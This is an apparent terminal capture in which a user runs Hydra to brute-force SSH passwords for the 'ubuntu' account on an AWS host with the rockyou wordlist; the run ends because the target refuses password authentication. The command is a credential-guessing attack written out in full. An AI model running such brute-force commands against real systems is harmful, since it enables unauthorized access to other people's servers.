 ubuntu@ip-10-192-11-114: ~
ubuntu@ip-10-192-11-114:~$ date
Sun Dec 17 07:05:09 UTC 2023
ubuntu@ip-10-192-11-114:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-202-61-16
.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-12-17 07:06:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-202-61-16.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.157:22/ does not support password authentication.
ubuntu@ip-10-192-11-114:~$